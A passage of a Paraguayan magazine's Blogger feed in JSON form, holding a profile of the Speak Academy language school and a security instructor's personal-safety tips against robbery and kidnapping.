src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjvDQoKODXX8lUjyxqWktKtPqsdCU1ZDGWVBEDl14CAYzDhqcIUfIS0KZEzQpKr5Nv35dlepkG8wBuy-jXy_4LOpmHH4FfQ0PSRAQZs5pH-c_oc227EyfPIZIEitCAdkYGoHQzc_nieAWTO2cFg1yacjmT8w3oMCEfNPtodlFRiX-DT6UbXCy9tc6w43s\/s320\/DSC_5457.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAurelio Morínigo y Fátima M.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESpeak Academy ha beneficiado desde su fundación con becas de estudio a alumnos de escasos recursos y ya ayudó a muchos alumnos a cumplir su sueño de ir a los Estados Unidos de América.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ELos galardones siguieron en 2022.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn el año 2022, Speak Academy fue galardonado con el Premio Nacional FOMIPYMES 2022, bajo la categoría Juventud Emprendedora y el premio REEMUJER, ambos patrocinados por el gobierno de la República de China-Taiwán y el apoyo del gobierno nacional. Además, fuimos seleccionados para el programa de digitalización empresarial donde recibimos fondos y capacitaciones de KOGA en el programa +digitales.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EY siguen los éxitos en el presente año.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4C3IbjUpL5QOzMEYSuXj5N3PvE2qMdK9Nhw5dDaLJfoMVY8xQxxXvGkbGwEasQ70Tjl-C3ang9lp3Lpx7viO-WwUXeL8Q5gLaJnBhJjNgnp3VEAcFikOsyHgw-HQY9VIjpoQKUV4O2fnJaYx-6dwdzdPV95T538K2LyLJHbxLOZrKrgadbtcJQ91eyco\/s4496\/DSC_5460.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4C3IbjUpL5QOzMEYSuXj5N3PvE2qMdK9Nhw5dDaLJfoMVY8xQxxXvGkbGwEasQ70Tjl-C3ang9lp3Lpx7viO-WwUXeL8Q5gLaJnBhJjNgnp3VEAcFikOsyHgw-HQY9VIjpoQKUV4O2fnJaYx-6dwdzdPV95T538K2LyLJHbxLOZrKrgadbtcJQ91eyco\/s320\/DSC_5460.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELic. Fátima y Jazmín Morinigo.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEn el 2023, fui seleccionada por el Departamento de Estado de los Estados Unidos para representar a Paraguay en el programa YLAI (Young Leaders of the Americas Iniciative), dirigido a jóvenes líderes y emprendedores de América Latina, el Caribe y Canadá, donde fui formada en la Universidad de Arizona con beca completa y completé un programa de colaboración con empresas y ONGs del rubro educativo en EE.UU.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ETambién el crecimiento es a nivel estructural.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn lo que va del año hemos ampliado las aulas, cantina y más baños sexados,\u0026nbsp; implementamos mejoras y herramientas en nuestra plataforma para seguir brindando el mejor servicio, ya tenemos mesa de entrada en el MEC para nuestra certificación y es un proceso que venimos llevando a cabo desde nuestros inicios.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cuál es la metodología en la plataforma virtual y para las presenciales?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAS-LjETUWHFehnGpS3BuqiUK4-37q_vk3dfnsYBGeaJJK1DTuzIFAHVENHO_WI0Zrd9P3GniPwmk2N0MR0pwMOmQSanNqoMVEg893-REUtSXJtCu80BKTZT7aUISnoXcWHrunA3m4EQs9sw-RuoMPA4iE3G3G_-ZG4XYxNP8thh2mcqpH56bhBbWvER4\/s4496\/DSC_5474.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAS-LjETUWHFehnGpS3BuqiUK4-37q_vk3dfnsYBGeaJJK1DTuzIFAHVENHO_WI0Zrd9P3GniPwmk2N0MR0pwMOmQSanNqoMVEg893-REUtSXJtCu80BKTZT7aUISnoXcWHrunA3m4EQs9sw-RuoMPA4iE3G3G_-ZG4XYxNP8thh2mcqpH56bhBbWvER4\/s320\/DSC_5474.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFachada de la Institución.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ENuestra metodología en la plataforma se llama FLASH (Fast Language Acquisition System from Home) que consta de 6 pasos imprescindibles para la adquisición del idioma.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENuestra metodología de clases presenciales es con un enfoque conversacional, buscando potenciar las habilidades idiomáticas de forma dinámica. Cabe resaltar que todos nuestros programas de estudio se rigen bajo los estándares internacionales del Marco Común Europeo de Referencias para las Lenguas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtqRFDeTswQgEUdGoeHnlYGml790jxPOlMRYfQljVm1RQYzrN-QjaFC__IoNS8PxE876OF00UZgvxZCY1MNT0DAzk4zW-vTHFmIQuRMkW97KyGtp-qAQSrxpUED5pCy4AqgqIE8Uj2Aw5SytJMP7KH9lmuDYJfvFFXAAz4OPe8rO8la-g49BQHMxQbIOk\/s1456\/speak%203.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1456\" data-original-width=\"1180\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtqRFDeTswQgEUdGoeHnlYGml790jxPOlMRYfQljVm1RQYzrN-QjaFC__IoNS8PxE876OF00UZgvxZCY1MNT0DAzk4zW-vTHFmIQuRMkW97KyGtp-qAQSrxpUED5pCy4AqgqIE8Uj2Aw5SytJMP7KH9lmuDYJfvFFXAAz4OPe8rO8la-g49BQHMxQbIOk\/w518-h640\/speak%203.jpg\" width=\"518\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7302646165257818228\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/fatima-elizabeth-morinigo-martinez-dir.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7302646165257818228"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7302646165257818228"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/fatima-elizabeth-morinigo-martinez-dir.html","title":"Fátima Elizabeth Morínigo Martínez - Dir. Speak Academy"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1-5mjsTlLduMBcUSIbm8ntLoTqh2v8j5cZGL0w47SAYCzWQTbEDTzL5pJzcohd4RLZO2oTjqhzWTQcA9xerEupwpmEUm5Oa_bdSNYPsJPuhswo5yz8Xd5U08IRWpBKFG4-c12mDpl9OowR4fiQV60Q2vvKkyaPHGDHZ3IOXm6nV69ED9uy3xTDFrqaw\/s72-c\/speak%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-5289493735255115618"},"published":{"$t":"2023-09-18T16:02:00.001-07:00"},"updated":{"$t":"2023-09-18T16:02:47.355-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"JULIO ESPÍNOLA - TÉCNICO E INSTRUCTOR EN AREA DE SEGURIDAD. ESTUDIOS REALIZADOS EN EE.UU. y BRASIL"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglytgAA8RxCfpYhDOKSuKRP9g1O0ebRA5Q90ZElKm4SccSZSSFFLcON6HIHbH_zm4ZrfQGwgtzHWqwGSg03RQISIrnYQH_VKxsxfzxBl-I7NdfTpFLT94HVKZcOmfT9gvSmY0fwF-ZxYnjjXD70srNAN7e72XNUDi4sEcdPBF3eqtsDuhlhvE7encOW4o\/s3072\/JULIO.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglytgAA8RxCfpYhDOKSuKRP9g1O0ebRA5Q90ZElKm4SccSZSSFFLcON6HIHbH_zm4ZrfQGwgtzHWqwGSg03RQISIrnYQH_VKxsxfzxBl-I7NdfTpFLT94HVKZcOmfT9gvSmY0fwF-ZxYnjjXD70srNAN7e72XNUDi4sEcdPBF3eqtsDuhlhvE7encOW4o\/s320\/JULIO.jpg\" width=\"313\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Dancing Script; font-size: large;\"\u003E\u003Cb\u003EJulio Espínola\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003ESUGERENCIAS INDISPENSABLES DE SEGURIDAD\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ELa seguridad personal y la de nuestra familia, muchas veces, dependen del cuidado que tenemos al salir de casa hasta volver. En esta nota te daremos sugerencias para reducir las posibilidades de ser victima de lo ajeno, en este caso llevar en cuenta los detalles de seguridad implican también conciencia de la realidad. En cambio, exponerse o exhibir actividades cotidianas hacen que llamen la atención de las malas personas que se dedican al robo, hurto o, en el peor de los casos, al secuestro.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: x-large;\"\u003E\u003Cb\u003EDEBEMOS CONSIDERAR VARIOS FACTORES COMO\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Anton; font-size: large;\"\u003ER E C U R S O S\u0026nbsp; \u0026nbsp;I M P O R T A N T E S\u0026nbsp; \u0026nbsp;P A R A\u0026nbsp; \u0026nbsp;L A\u0026nbsp; \u0026nbsp;P R O T E C C I Ó N\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003ELa información es vital:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIoj0F42H9JZ13Wa3uMtYAYq2kvq9jK5hU7PTIb-1uPKs0l8e6qlHg8loXh_JBAle6VU4eMruh0IshMJ59ErusMULOKNUtZcrb69dk6ge_FsAnR4qosiQN6jJvTUO0yE7uwHiXQpsnK8FLdZa556jBq_YAX2cUlyJk3VdXBd1ypk36MRkC1FVMG2aWQn8\/s1600\/93f881ee-40e3-4056-a580-8cc3fe9d06fb.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIoj0F42H9JZ13Wa3uMtYAYq2kvq9jK5hU7PTIb-1uPKs0l8e6qlHg8loXh_JBAle6VU4eMruh0IshMJ59ErusMULOKNUtZcrb69dk6ge_FsAnR4qosiQN6jJvTUO0yE7uwHiXQpsnK8FLdZa556jBq_YAX2cUlyJk3VdXBd1ypk36MRkC1FVMG2aWQn8\/s320\/93f881ee-40e3-4056-a580-8cc3fe9d06fb.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPractica de tiro.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EDebes estar informado por canales oficiales sobre todo lo que está sucediendo a tu alrededor para tener una idea de cómo movilizarse, cómo actuar y que riesgos son a los que más propensos puedes estar.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica; font-size: large;\"\u003EEvitar la rutina:\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EA veces nuestro cerebro actúa por inercia ya que nos acostumbramos a realizar actividades cotidianas y simplemente las hacemos sin detenernos a analizarlas, esto es un grave error ya que si estuviésemos en riesgo el atacante podría saber en que momento atacar.\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica; font-size: large;\"\u003ECombinar elementos de seguridad:\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU-PGaHGmpBgKJSYx0QI9E28MZ_d4AnJDHuvmbl6n1jr5C9kyGrHgFWxScL_oPkQ99Wx-SxupFnbms0OplUnuu5Eu1RLAXXgC-bHXz9GPytsIIvNfYoJeREmwZpazwmjwH24bzHmXB-combbLOSAo4mjJkhxChb1VxQGBC-Nop8gbzGRaNJSw-YMzBYUg\/s4496\/DSC_1068.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU-PGaHGmpBgKJSYx0QI9E28MZ_d4AnJDHuvmbl6n1jr5C9kyGrHgFWxScL_oPkQ99Wx-SxupFnbms0OplUnuu5Eu1RLAXXgC-bHXz9GPytsIIvNfYoJeREmwZpazwmjwH24bzHmXB-combbLOSAo4mjJkhxChb1VxQGBC-Nop8gbzGRaNJSw-YMzBYUg\/s320\/DSC_1068.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EStaff\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEs importante que uses elementos de seguridad que sean fácilmente visibles desde el exterior y otros que no sean detectables, de esta manera poder combinar la disuasión con la sorpresa.\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica; font-size: large;\"\u003EIntento de secuestro:\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESe llevan a cabo con estudios de dos o tres semanas sobre nuestras rutinas, lugares y horarios, por eso es necesario cambiar los itinerarios y rutinas constantemente. Los parques públicos abiertos que no poseen portería controlada en donde se hace ejercicios o paseos de mascotas, allí debe prestar especial atención.\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica; font-size: large;\"\u003ELas Redes Sociales:\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEs un hecho que las plataformas de redes sociales como: Facebook, Instagram, Twiter, Tik tok, YouTube, entre otras son parte de la vida diaria de las personas. Ofrecen un servicio «gratuito» del que casi nadie puede escapar, pero que esconde peligros potenciales por lo que es importante que:\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EProteger tus cuentas con contraseñas fuertes y seguras\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ENo aceptes solicitudes de personas desconocidas\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUtilizar una ventana de incógnito si vas a utilizar un computador prestado\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMucho cuidado con el contenido que compartes y con quien lo compartes\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EConfigurar correctamente la privacidad de tus redes sociales\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EActivar la autenticación en dos pasos\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjiorR_hM-xHkYqTFDFrLjaeIcJh3qrswlrZNurN1X-YupNOUAbPqsp5ih0y3hiOVyFoLC1m6wgri5V4t3SgWrNwXNIvx5pwGFhQva6hyW2Wbl2pyxy7EdIO0sfT9NQ-PRIPAfCoZOK-KxmVPiHChqjEZ3hrEVO1M9_M0X4eu8SDiKzYhiEle_A6OabcI\/s4496\/DSC_1047.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjiorR_hM-xHkYqTFDFrLjaeIcJh3qrswlrZNurN1X-YupNOUAbPqsp5ih0y3hiOVyFoLC1m6wgri5V4t3SgWrNwXNIvx5pwGFhQva6hyW2Wbl2pyxy7EdIO0sfT9NQ-PRIPAfCoZOK-KxmVPiHChqjEZ3hrEVO1M9_M0X4eu8SDiKzYhiEle_A6OabcI\/s320\/DSC_1047.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInstrucción y actualización.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EOtras sugerencias para reforzar tu seguridad son los siguientes:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1- Evitar ir a las Estaciones de Servicios y farmacias en horario nocturno, son horarios preferidos para asaltos ocasionales.\u003C\/p\u003E\u003Cp\u003E2- Estacionamiento de Supermercados o tiendas: Tratar de ir acompañado siempre para realizar tus compras, prestar especial atención al subir al coche. Observar antes si hay algo sospechoso.\u003C\/p\u003E\u003Cp\u003E3- Viajar de noche: la oscuridad es el cómplice perfecto de los delincuentes. En caso de que sufras un choque repentino, no debes parar en la oscuridad. En lugares desconocidos, evitar discusiones con otro automovilista.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo2wOZGfGQh9ko3kM1LTjaLzlYMNxRVPFFe3Gkta5ycDouiXnDeJdSh87CXd3SaD4CJVBynw_vOSJRN6yMubcPoh-cQciy4aoJaWkktmeFD9fjHLQGIpF4wNTarQ1aya2zPXbbpUU0R4xX3mYFpQFWf0048sakDZRiAHbUGCelQvoJ0_tbdC-A0Lh0z_4\/s4496\/DSC_1074.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo2wOZGfGQh9ko3kM1LTjaLzlYMNxRVPFFe3Gkta5ycDouiXnDeJdSh87CXd3SaD4CJVBynw_vOSJRN6yMubcPoh-cQciy4aoJaWkktmeFD9fjHLQGIpF4wNTarQ1aya2zPXbbpUU0R4xX3mYFpQFWf0048sakDZRiAHbUGCelQvoJ0_tbdC-A0Lh0z_4\/s320\/DSC_1074.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPractica de Arte Marcial.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E4- Si otro auto te cierra el paso repentinamente, no te detengas, más bien, puedes chocarle en la parte trasera del vehículo entre la llanta trasera y la cajuela, así podrás salir acelerando. Este tipo de choque impedirá la apertura de las puertas del sospechoso.\u003C\/p\u003E\u003Cp\u003E5- No debes dejar dentro del auto nada llamativo como lentes, bolsas, carteras, notebook, celular, etc.\u003C\/p\u003E\u003Cp\u003E6- Cuando ya estás dentro del auto, lo primero que debes hacer es poner el seguro y nunca dejar la cartera o la bolsa a la vista.\u003C\/p\u003E\u003Cp\u003E7- Cambia constantemente tu itinerario para ir al trabajo, escuela, gimnasio, etc.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8- Hoy día ya no se puede dormir afuera como tampoco puedes dejar el portón o acceso a tu casa o edificio donde vives sin cerrojos asegurados.\u003C\/p\u003E\u003Cp\u003E9- En horario sospechoso no debes abrir la puerta de tu casa a extraños ni a los Testigos de Jehová.\u003C\/p\u003E\u003Cp\u003E10- La ostentación llama la atención de todos y, principalmente\u0026nbsp; de los asaltantes que te viene observando.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCsZwAmqfOhVAjoa7Gbc3fZxgeCNGMrDPgkO03Wgt-pszU1nMAYW3MlF_WlbswVpYLm3p59TgqgFESRjjmPFszGegvgT6pqb7MwNr-mNtZlCtAUQOAk3BjuzJM7oXNTMs7ZkauAGSRHJLgPNqWeE9yFRv_qkkWhautZJbqZ_LPRNFKOuYd_xAlkIO1Og4\/s2385\/vision.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2385\" data-original-width=\"1697\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCsZwAmqfOhVAjoa7Gbc3fZxgeCNGMrDPgkO03Wgt-pszU1nMAYW3MlF_WlbswVpYLm3p59TgqgFESRjjmPFszGegvgT6pqb7MwNr-mNtZlCtAUQOAk3BjuzJM7oXNTMs7ZkauAGSRHJLgPNqWeE9yFRv_qkkWhautZJbqZ_LPRNFKOuYd_xAlkIO1Og4\/w456-h640\/vision.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/5289493735255115618\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/julio-espinola-tecnico-e-instructor-en.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5289493735255115618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5289493735255115618"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/julio-espinola-tecnico-e-instructor-en.html","title":"JULIO ESPÍNOLA - TÉCNICO E INSTRUCTOR EN AREA DE SEGURIDAD. ESTUDIOS REALIZADOS EN EE.UU. y BRASIL"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA 